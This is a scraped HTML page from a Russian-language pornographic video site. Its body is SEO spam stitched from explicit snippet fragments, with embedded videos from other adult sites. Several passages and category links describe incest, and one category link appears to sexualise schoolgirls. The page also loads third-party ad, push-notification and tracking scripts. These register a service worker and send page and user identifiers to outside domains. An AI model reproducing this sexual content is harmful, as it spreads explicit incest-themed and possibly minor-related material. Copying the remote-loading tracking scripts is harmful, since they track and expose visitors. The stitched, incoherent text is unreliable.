

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://analnoe.com/3896-zhopu-zrelyh-zhenschin-ebal.html
body_size: 13084
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Жопу зрелых женщин ебал » Анальное порно</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Жопу зрелых женщин ебал » Анальное порно">
<meta name="description" content="Он оказался еще тот любитель зрелых попок, поэтому сразу же стал раздевать милфу и метить ей в попу. Трахать женщину в вагине в такой необычной обстановке ... кончил в жопу и продолжил трахать. . HD. Предпросмотр. папа дочери в жопу. . HD. Предпросмотр. зрелых женщин ебут в жопу толпой. Порно">
<meta name="keywords" content="женщин, зрелых, порно, видео, Порно, женщина, большую, онлайн, Транс, Зрелые, ебать, большой, зрелыми, трахается, Молодой, Смотрите, Зрелая, зрелая, ролики, Большая">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://analnoe.com/3896-zhopu-zrelyh-zhenschin-ebal.html">
<link rel="search" type="application/opensearchdescription+xml" title="Анальное порно" href="https://analnoe.com/index.php?do=opensearch">
<meta property="twitter:title" content="Жопу зрелых женщин ебал » Анальное порно">
<meta property="twitter:url" content="https://analnoe.com/3896-zhopu-zrelyh-zhenschin-ebal.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://analnoe.com/uploads/posts/2021-12/1639841297_preview834.jpg">
<meta property="twitter:description" content="Он оказался еще тот любитель зрелых попок, поэтому сразу же стал раздевать милфу и метить ей в попу. Трахать женщину в вагине в такой необычной обстановке ... кончил в жопу и продолжил трахать. . HD. Предпросмотр. папа дочери в жопу. . HD. Предпросмотр. зрелых женщин ебут в жопу толпой. Порно">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Анальное порно">
<meta property="og:title" content="Жопу зрелых женщин ебал » Анальное порно">
<meta property="og:url" content="https://analnoe.com/3896-zhopu-zrelyh-zhenschin-ebal.html">
<meta property="og:image" content="https://analnoe.com/uploads/posts/2021-12/1639841297_preview834.jpg">
<meta property="og:description" content="Он оказался еще тот любитель зрелых попок, поэтому сразу же стал раздевать милфу и метить ей в попу. Трахать женщину в вагине в такой необычной обстановке ... кончил в жопу и продолжил трахать. . HD. Предпросмотр. папа дочери в жопу. . HD. Предпросмотр. зрелых женщин ебут в жопу толпой. Порно">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/analnoe/images/favicon.ico" />
	  <link href="/templates/analnoe/style/styles.css?1" type="text/css" rel="stylesheet" />
	  <link href="/templates/analnoe/style/engine.css" type="text/css" rel="stylesheet" />
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

<!--- evadav ipp  -->
<script async src="https://aibsgc.com/yd/1111116/porno24.js"></script>

    
<!--- tc push -->  
<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>

<div class="wrap">

	<div class="center">
	
		<header class="header">
			<a href="/" class="logotype" title="На главную"><img src="/templates/analnoe/images/logo.png" alt="Анальное порно видео и секс в жопу с красивыми анальщицами - давалками в очко" /></a>
				<ul class="header-menu nowrap clearfix">
					<li><a href="/favorites/" class="my-fav icon-l"><span class="fa fa-heart-o"></span>Мои закладки</a></li>
					<li><a href="https://pornoanalnoe.world/" target="_blank">pornoanalnoe.world</a></li>
                    <li><a href="https://analnoeporno.today/" target="_blank">Analnoeporno.today</a></li>
                    
                    
					<!--<li><a href="#">Правила сайта</a></li>
					<li><a href="#">Абузы</a></li>-->
				</ul>
			<div class="show-login icon-l" id="show-login"><span class="fa fa-power-off"></span>Войти</div>
			
		</header>
		
		<div class="navi-box clearfix">
			<div class="show-menu button icon-l" id="show-menu"><span class="fa fa-bars"></span>Меню</div>
			<div class="speedbar nowrap icon-l"><span class="fa fa-home"></span><a href="https://analnoe.com/">Анальное порно</a> » Жопу зрелых женщин ебал</div>
			<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-inner">
							<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>
			<nav class="menu-inner clr" id="menu-inner">
				<ul class="flex-row">
			<li><a href="https://analnoe.com/aziatki/">Азиатки</a></li><li><a href="https://analnoe.com/anal-s-mamoj/">Анал с мамой</a></li><li><a href="https://analnoe.com/anal-s-sestroj/">Анал с сестрой</a></li><li><a href="https://analnoe.com/anilingus/">Анилингус</a></li><li><a href="https://analnoe.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://analnoe.com/bolshoj-chernyj-chlen/">Большой черный член</a></li><li><a href="https://analnoe.com/v-chulkah/">В чулках</a></li><li><a href="https://analnoe.com/glubokij-minet/">Глубокий минет</a></li><li><a href="https://analnoe.com/gruppovoj-anal/">Групповой анал</a></li><li><a href="https://analnoe.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://analnoe.com/dvojnoj-anal/">Двойной анал</a></li><li><a href="https://analnoe.com/domashnee/">Домашнее</a></li><li><a href="https://analnoe.com/ebut-tolpoj/">Ебут толпой</a></li><li><a href="https://analnoe.com/zhestkij-anal/">Жесткий анал</a></li><li><a href="https://analnoe.com/zrelye-zhenschiny/">Зрелые женщины</a></li><li><a href="https://analnoe.com/incest/">Инцест</a></li><li><a href="https://analnoe.com/kasting/">Кастинг</a></li><li><a href="https://analnoe.com/konchajut-v-zhopu/">Кончают в жопу</a></li><li><a href="https://analnoe.com/konchajut-v-rot/">Кончают в рот</a></li><li><a href="https://analnoe.com/konchajut-na-lico/">Кончают на лицо</a></li><li><a href="https://analnoe.com/krempaj/">Кремпай</a></li><li><a href="https://analnoe.com/kukoldy/">Куколды</a></li><li><a href="https://analnoe.com/masturbacija/">Мастурбация</a></li><li><a href="https://analnoe.com/molodye/">Молодые</a></li><li><a href="https://analnoe.com/negry/">Негры</a></li><li><a href="https://analnoe.com/pervyj-anal/">Первый анал</a></li><li><a href="https://analnoe.com/pissing/">Писсинг</a></li><li><a href="https://analnoe.com/rastjanutaja-zhopa/">Растянутая жопа</a></li><li><a href="https://analnoe.com/russkie/">Русские</a></li><li><a href="https://analnoe.com/svjazyvanija/">Связывания</a></li><li><a href="https://analnoe.com/seks-vtroem/">Секс втроём</a></li><li><a href="https://analnoe.com/skvirting/">Сквиртинг</a></li><li><a href="https://analnoe.com/transseksualy/">Транссексуалы</a></li><li><a href="https://analnoe.com/fisting/">Фистинг</a></li><li><a href="https://analnoe.com/hudye/">Худые</a></li><li><a href="https://analnoe.com/porno-gif/">Порно гифки</a></li><li><a href="https://analnoe.com/afrikanskoe/">Африканское</a></li><li><a href="https://analnoe.com/ljubitelskoe/">Любительское</a></li><li><a href="https://analnoe.com/anal/">Анал</a></li><li><a href="https://analnoe.com/arabskoe/">Арабское</a></li><li><a href="https://analnoe.com/zhopy/">Жопы</a></li><li><a href="https://analnoe.com/detka/">Детка</a></li><li><a href="https://analnoe.com/njanja/">Няня</a></li><li><a href="https://analnoe.com/tolstushki/">Толстушки</a></li><li><a href="https://analnoe.com/bdsm/">Бдсм</a></li><li><a href="https://analnoe.com/krasotki/">Красотки</a></li><li><a href="https://analnoe.com/bolshoj-klitor/">Большой клитор</a></li><li><a href="https://analnoe.com/bolshoj-chlen/">большой член</a></li><li><a href="https://analnoe.com/bikini/">Бикини</a></li><li><a href="https://analnoe.com/blondinki/">Блондинки</a></li><li><a href="https://analnoe.com/minet/">Минет</a></li><li><a href="https://analnoe.com/bondazh/">Бондаж</a></li><li><a href="https://analnoe.com/brjunetka/">Брюнетка</a></li><li><a href="https://analnoe.com/bukkakje/">Буккакэ</a></li><li><a href="https://analnoe.com/analnaja-probka/">Анальная пробка</a></li><li><a href="https://analnoe.com/izmena/">Измена</a></li><li><a href="https://analnoe.com/puhlye/">Пухлые</a></li><li><a href="https://analnoe.com/krupno/">Крупно</a></li><li><a href="https://analnoe.com/kosplej/">Косплей</a></li><li><a href="https://analnoe.com/rogonosec/">Рогоносец</a></li><li><a href="https://analnoe.com/konchajut-v-kisku/">Кончают в киску</a></li><li><a href="https://analnoe.com/kamshot/">Камшот</a></li><li><a href="https://analnoe.com/cheshskoe/">Чешское</a></li><li><a href="https://analnoe.com/dildo/">Дилдо</a></li><li><a href="https://analnoe.com/vrach/">Врач</a></li><li><a href="https://analnoe.com/rakom/">Раком</a></li><li><a href="https://analnoe.com/jemo/">Эмо</a></li><li><a href="https://analnoe.com/evropejskoe/">Европейское</a></li><li><a href="https://analnoe.com/sela-na-lico/">Села на лицо</a></li><li><a href="https://analnoe.com/zhenskoe-dominirovanie/">Женское доминирование</a></li><li><a href="https://analnoe.com/ffm/">Ffm</a></li><li><a href="https://analnoe.com/trahaet-palcem/">Трахает пальцем</a></li><li><a href="https://analnoe.com/gimnastki/">Гимнастки</a></li><li><a href="https://analnoe.com/futfetish/">Футфетиш</a></li><li><a href="https://analnoe.com/gruppovuha/">Групповуха</a></li><li><a href="https://analnoe.com/nemeckoe/">Немецкое</a></li><li><a href="https://analnoe.com/devushka/">Девушка</a></li><li><a href="https://analnoe.com/dyra-slavy/">Дыра славы</a></li><li><a href="https://analnoe.com/goty/">Готы</a></li><li><a href="https://analnoe.com/babushki/">Бабушки</a></li><li><a href="https://analnoe.com/gruppovoj-seks/">Групповой секс</a></li><li><a href="https://analnoe.com/trenazhernyj-zal/">Тренажерный зал</a></li><li><a href="https://analnoe.com/volosatye/">Волосатые</a></li><li><a href="https://analnoe.com/drochit-rukoj/">Дрочит рукой</a></li><li><a href="https://analnoe.com/hardkor/">Хардкор</a></li><li><a href="https://analnoe.com/vysokie-kabluki/">Высокие каблуки</a></li><li><a href="https://analnoe.com/seksvajf/">Сексвайф</a></li><li><a href="https://analnoe.com/mezhrasovoe/">Межрасовое</a></li><li><a href="https://analnoe.com/italjanskoe/">Итальянское</a></li><li><a href="https://analnoe.com/japonki/">Японки</a></li><li><a href="https://analnoe.com/dzhinsy/">Джинсы</a></li><li><a href="https://analnoe.com/lateks/">Латекс</a></li><li><a href="https://analnoe.com/latinoamerikanki/">Латиноамериканки</a></li><li><a href="https://analnoe.com/zhenskoe-bele/">Женское белье</a></li><li><a href="https://analnoe.com/prisluga/">Прислуга</a></li><li><a href="https://analnoe.com/massazh/">Массаж</a></li><li><a href="https://analnoe.com/milfy/">Милфы</a></li><li><a href="https://analnoe.com/mamochki/">Мамочки</a></li><li><a href="https://analnoe.com/naturalnye-siski/">Натуральные сиськи</a></li><li><a href="https://analnoe.com/soski/">Соски</a></li><li><a href="https://analnoe.com/monahinja/">Монахиня</a></li><li><a href="https://analnoe.com/ofis/">Офис</a></li><li><a href="https://analnoe.com/smazannyj-maslom/">Смазанный маслом</a></li><li><a href="https://analnoe.com/stariki/">Старики</a></li><li><a href="https://analnoe.com/staryj-molodoj/">Старый Молодой</a></li><li><a href="https://analnoe.com/orgija/">Оргия</a></li><li><a href="https://analnoe.com/na-otkrytom-vozduhe/">На открытом воздухе</a></li><li><a href="https://analnoe.com/trusiki/">Трусики</a></li><li><a href="https://analnoe.com/kolgotki/">Колготки</a></li><li><a href="https://analnoe.com/vecherinki/">Вечеринки</a></li><li><a href="https://analnoe.com/pegging/">Пеггинг</a></li><li><a href="https://analnoe.com/malenkie/">Маленькие</a></li><li><a href="https://analnoe.com/pirsing/">Пирсинг</a></li><li><a href="https://analnoe.com/bassejn/">Бассейн</a></li><li><a href="https://analnoe.com/pornozvezdy/">Порнозвезды</a></li><li><a href="https://analnoe.com/ot-pervogo-lica/">От первого лица</a></li><li><a href="https://analnoe.com/na-publike/">На публике</a></li><li><a href="https://analnoe.com/kunilingus/">Кунилингус</a></li><li><a href="https://analnoe.com/ryzhie/">Рыжие</a></li><li><a href="https://analnoe.com/shkolnicy/">Школьницы</a></li><li><a href="https://analnoe.com/britaja-pizda/">Бритая пизда</a></li><li><a href="https://analnoe.com/transy/">Трансы</a></li><li><a href="https://analnoe.com/korotkie-volosy/">Короткие волосы</a></li><li><a href="https://analnoe.com/dush/">Душ</a></li><li><a href="https://analnoe.com/jubka/">Юбка</a></li><li><a href="https://analnoe.com/solo/">Соло</a></li><li><a href="https://analnoe.com/sportsmenki/">Спортсменки</a></li><li><a href="https://analnoe.com/razdvigaet-nogi/">Раздвигает ноги</a></li><li><a href="https://analnoe.com/svodnyj-brat/">Сводный брат</a></li><li><a href="https://analnoe.com/svodnaja-sestra/">Сводная сестра</a></li><li><a href="https://analnoe.com/macheha/">Мачеха</a></li><li><a href="https://analnoe.com/chulki/">Чулки</a></li><li><a href="https://analnoe.com/strapon/">Страпон</a></li><li><a href="https://analnoe.com/vysokie-devushki/">Высокие девушки</a></li><li><a href="https://analnoe.com/tatu/">Тату</a></li><li><a href="https://analnoe.com/uchitel/">Учитель</a></li><li><a href="https://analnoe.com/tajki/">Тайки</a></li><li><a href="https://analnoe.com/tolstye/">Толстые</a></li><li><a href="https://analnoe.com/ukrainki/">Украинки</a></li><li><a href="https://analnoe.com/uniforma/">Униформа</a></li><li><a href="https://analnoe.com/pod-jubkoj/">Под юбкой</a></li><li><a href="https://analnoe.com/vuajerist/">Вуайерист</a></li><li><a href="https://analnoe.com/svadba/">Свадьба</a></li><li><a href="https://analnoe.com/mokrye/">Мокрые</a></li><li><a href="https://analnoe.com/zhena/">Жена</a></li><li><a href="https://analnoe.com/big-ass/">Большая жопа</a></li>
				</ul>
			</nav>
		</div>
		
		<main class="main">
			
			
		
			
			
			
			<div class="pages clearfix">
				<article class="full">
	<div class="full-cols clearfix">
		<div class="full-left">
			<h1 class="main-title">Жопу зрелых женщин ебал</h1>
			
			<div class="full-desc">
			
				<div class="full-meta flex-row ignore-select">
					<div class="meta-img img-box square-img">
						<img src="/uploads/posts/2021-12/1639841297_preview834.jpg" alt="Жопу зрелых женщин ебал" />
						
					</div>
					<div class="meta-fav icon-l">
						
						
					</div>
					<div class="meta-item">
						<div><span>Добавлено:</span> 3 ноябрь 2022</div>
						 
					</div>
					
                    
                      
					
				</div>
				
				<div>
                    <script type="text/javascript">
    (function () {
/* window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 = ["5b83dd6067c0e85a62d5b7edc6343146"]; */
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://budvawshes.ru/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=3ab33fb4816d207fe71f4502f77063eb"
            + "&m=0261043a018b2671b091f0c33b630f92"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + (window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33 && Array.isArray(window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33) && window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33[0] ? "&sphash=" + window.webplaces_9c03f4428f92fc4b7bc8be0abe66eb33.join(',')  : "")
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<!-- //mobile -->
<div style="width:1px;height:1px;" id="5b83dd6067c0e85a62d5b7edc6343146"></div>
					<p>Он оказался еще тот любитель зрелых попок, поэтому сразу же стал раздевать милфу и метить ей в попу. Трахать женщину в вагине в такой необычной обстановке&nbsp;...</p><br><p>кончил в жопу и продолжил трахать. . HD. Предпросмотр. папа дочери в жопу. . HD. Предпросмотр. зрелых женщин ебут в жопу толпой.</p><br><p>Порно онлайн зрелых женщин. Секс видео со зрелыми дамами-женщинами (от 35 лет и выше) и их зрелыми любовниками. Смотрите любимую бесплатную порнуху …</p><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/54127" frameborder="0" allowfullscreen=""></iframe></div><br><p>Зрелая женщина нуждается в хорошем массаже, подруга рекомендовала этого мастера ... Ебет мачеху и сводную сестру по-очереди, нужно быть очень осторожным.</p><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/7503" frameborder="0" allowfullscreen=""></iframe></div><br><img data-src="https://img.ebacdn.com/videos_screenshots/59000/59075/preview_720p.mp4.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="http://www.poxot.xyz/contents/videos_screenshots/25000/25363/preview.mp4.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><p>Подкаблучники лижут жопу женщинам, воплощая в жизнь их интимные мечты ... Покорный паренек дает себя ебать в жопу страпоном ... Русское порно зрелых 169.</p><br><p>Женщина пользовалась ебать задницу от порнофильма порно видео на русском языке в 1080p HD качестве ... Зрелая женщина в латексном костюме растягивает муску.</p><br><img data-src="https://kinosalo.net/contents/videos_screenshots/11000/11628/preview.mp4.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="https://pornostrov.com/contents/videos_screenshots/1000/1602/preview.mp4.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="https://freemin.ru/uploads/74/russkij-porno-seks-syn-ebet-svoju-mamu/russkij-porno-seks-syn-ebet-svoju-mamu_2.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="https://hamtictictic.com/contents/videos_screenshots/79000/79431/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><p>Искали порно «женщина с большой жопой»? ... Разгоряченный накаченный сын ебет маму с большой жопой ... Часто молодые парни зрелых женщин ебут в жопу.</p><br><img data-src="https://crazypussy.net/black/42/img/original_images/p0000002.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="https://www.mangohdporno.com/contents/videos_screenshots/7000/7306/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="https://v-poze-rakom.ru/uploads/posts/2016-02/1456296318_image_49.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><p>Детка, хочешь оттрахаю тебя так, как твой куколд никогда не ебал? Play preview ... Русская зрелая женщина трахается с молодым парнем, снимаю на телефон.</p><br><p>Соседка оттопырив большую жопу, дает ебать раком пацану из соседнего двора ... Категории Зрелые женщины. Сообщить что это видео Неуместно. Выдает ошибку.</p><br><img data-src="https://bestictic.com/contents/videos_screenshots/251000/251971/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/45965" frameborder="0" allowfullscreen=""></iframe></div><br><p>Бойкий ебарь трахает зрелую телку с аппетитными формами лежа на кровати. Сексуальная блядь с большими сиськами обожает член, она качественно сосет любимому&nbsp;...</p><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/46890" frameborder="0" allowfullscreen=""></iframe></div><br><p>Большая жопа, Транс ебет женщин. . . VipTube · Большая жопа , Транс ебет женщин · Минет, Зрелые, Милф, Транссексуал, Транс ебет женщин.</p><br><div class="player-box video-box"><iframe width="100%" height="533" data-src="https://pornosektor.com/embed/5495" frameborder="0" allowfullscreen=""></iframe></div><br><img data-src="https://eurohoster.net/video/912d74320d14f6a2e6bcc59093234594/002/001320/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="https://wpcmath.net/contents/videos_screenshots/0/201/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><p>Молоденькие соски и зрелые матюрки показывают голые киски и трахаются во все щели. ... ведь не существует мужчин или женщин, не любящих распутства.</p><br><p>russkoe-porno-hd.com. Смотри порно жопу зрелых женщин ебал! Порно 5075. 545. . 0 · Порно 5043. 870. . -1 · Порно 4996. 461. . 0.</p><br><img data-src="https://tourtictictic.com/contents/videos_screenshots/139000/139551/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="http://img.oviporno.me/files/photos/590/oviporno.com-trahnul-bolshuyu-jopu-2.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><p>Зрелые женщины и взрослые милфы соблазняют молодых поревцов на еблю своими сочными, ... Пасынок ебет мачеху в большую жопу и стреляет спермой на лицо.</p><br><img data-src="https://mizinov.net/video/0d9a5d53b886cbb9f854229af0030f74/022/021596/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><p>Секс зрелых сотрудников на работе . 55% 7 лет назад. 182 ... Пришел посмотреть на дрочку и отодрал милфу в жопу . 76% 4 года ...</p><br><p>Молодой ⚡ парень ебет бабушку ⚡ а она - стонет. ... Молодой музыкант уговорил маму на секс в попу ... Похотливая зрелая женщина трахается с партнером.</p><br><p>Домашнее порно - смотреть видео онлайн без каких-либо ограничений. бесплатные порно видео ролики и фильмы бесплатно.</p><br><p>Ебля зрелых русских баб в настоящих порно фото хорошего ... показав гладкие титьки и круглую жопу. ... мужик ебал бабу в позе раком в пизду и кончил камшотом на половые губы.</p><br><img data-src="https://милфы.org/thumbs/424/porno-video-ghenschinu-v-ghopu-mughik-trahaet-vsey-kistyyu-ruki_36934.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><p>От первого лица зрелых женщин на порно сайте Pornososalka. Смотрите ролики От первого лица зрелых женщин в режиме онлайн. Найдено 134 порно видео.</p><br><p>Порно ебал в большую жопу старую женщину смотри бесплатное видео Секс ... Длинный порнофильм про кончающих зрелых женщин. 99% .</p><br><img data-src="https://hamtictictic.com/contents/videos_screenshots/221000/221171/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="https://mob.vaginkovo.net/contents/videos_screenshots/135000/135420/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib"><br><img data-src="https://cdn2.pornolenta.pro/contents/videos_screenshots/36000/36349/preview.jpg" alt="Жопу зрелых женщин ебал" class="fr-fic fr-dib">
                    <p>В этом видео: 📂 ---</p>
                    <script type="text/javascript" src="https://go.porno24.tv/img/"></script>
                    
				</div>
				
				
				
			</div>
			
		</div>
		<!--
		<div class="full-right">
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
			<img src="/templates/analnoe/images/rkl225.png" alt="" />
		</div>
	-->
	</div>
	
	<div class="main-title">Похожее видео:</div>
	<div class="floats clearfix">
		<div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2538-porno-rastjagivaet-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639791076_28.jpg" alt="Порно растягивает жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2538-porno-rastjagivaet-zhopu.html">
			Порно растягивает жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3176-ljubimuju-ebut-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639812518_preview_mp4367.jpg" alt="Любимую ебут в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3176-ljubimuju-ebut-v-zhopu.html">
			Любимую ебут в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2972-trahaju-ljubimuju-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639805505_preview_mp4328.jpg" alt="Трахаю любимую в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2972-trahaju-ljubimuju-v-zhopu.html">
			Трахаю любимую в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2949-ebet-machehu-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639804833_preview563.jpg" alt="Ебет мачеху в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2949-ebet-machehu-v-zhopu.html">
			Ебет мачеху в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3191-milfu-ebut-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639812966_preview_mp4370.jpg" alt="Милфу ебут в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3191-milfu-ebut-v-zhopu.html">
			Милфу ебут в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3806-vyebal-machehu-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639838242_preview811.jpg" alt="Выебал мачеху в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3806-vyebal-machehu-v-zhopu.html">
			Выебал мачеху в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3746-trahnul-machehu-v-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639836275_53.jpg" alt="Трахнул мачеху в жопу" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3746-trahnul-machehu-v-zhopu.html">
			Трахнул мачеху в жопу
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2399-smotret-porno-lizhut-zhopu.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639786329_preview_mp4249.jpg" alt="Смотреть порно лижут жопу" />
			
		</div>
